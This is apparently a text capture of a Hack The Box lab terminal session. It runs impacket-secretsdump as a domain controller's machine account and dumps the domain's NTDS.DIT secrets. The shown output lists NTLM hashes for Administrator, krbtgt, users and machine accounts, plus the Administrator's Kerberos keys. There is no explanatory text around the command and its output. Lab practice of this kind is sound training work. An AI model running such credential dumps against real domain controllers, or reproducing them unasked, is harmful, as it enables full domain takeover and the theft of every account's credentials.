 [us-academy-1]─[10.10.14.140]─[htb-ac-1951749@htb-nlettordjz]─[~]
[★]$ impacket-secretsdump -k -no-pass \
-dc-ip 172.16.1.15 \
child.htb.local/DC01\$@dc01.child.htb.local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e7d6a507876e2c8b7534143c1c6f28ba:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ec3e7210e3f08666c5d08c7ecbed1fab:::
child.htb.local\svc_sql:1107:aad3b435b51404eeaad3b435b51404ee:b197ce745e4a993a01ee88c09ce60879:::
child.htb.local\alice:1112:aad3b435b51404eeaad3b435b51404ee:6ac4f2f23875a34780759d9a9932cd1a:::
child.htb.local\bob:1113:aad3b435b51404eeaad3b435b51404ee:68365827d79c4f5cc9b52b688495fd51:::
child.htb.local\carrot:1114:aad3b435b51404eeaad3b435b51404ee:641128aec722d13eefd5c51709330810:::
child.htb.local\david:1117:aad3b435b51404eeaad3b435b51404ee:6a83dee78f430feb7cd754333c78cf94:::
child.htb.local\websec:1118:aad3b435b51404eeaad3b435b51404ee:d33b15ba0f27dbf0fd56cd54b1db1ade:::
child.htb.local\mobilesec:1119:aad3b435b51404eeaad3b435b51404ee:d33b15ba0f27dbf0fd56cd54b1db1ade:::
child.htb.local\eric:1122:aad3b435b51404eeaad3b435b51404ee:f442e0cc228d1a0cb4621ebce433bcdc:::
child.htb.local\frank:1123:aad3b435b51404eeaad3b435b51404ee:0a6ec05df8ac749be6c3b0e3b0e34783:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:10c665d290872f65c43e360d3b78c87b:::
WEB01$:1104:aad3b435b51404eeaad3b435b51404ee:c4fe6b3755993b19eb99a95340664d94:::
SRV01$:1105:aad3b435b51404eeaad3b435b51404ee:f87b7f3300f7dd67d3daf58f4e607b8b:::
SRV02$:1106:aad3b435b51404eeaad3b435b51404ee:cebd1575d24cbe613435cbda517f6662:::
HTB$:1103:aad3b435b51404eeaad3b435b51404ee:3c0aad57820c833c0d19ca9fa0ceca7d:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:c6ea62a6eb0c9d2e8587bba18ee8ba5910c5ac7904975c3bdf3564ac63e783b7
Administrator:aes128-cts-hmac-sha1-96:1356cac537a120d8463feaf0681d5c78
Administrator:des-cbc-md5:588368857fb95e0d
Menu [VNC config] Parrot Terminal FreeRDP: 10.129.254...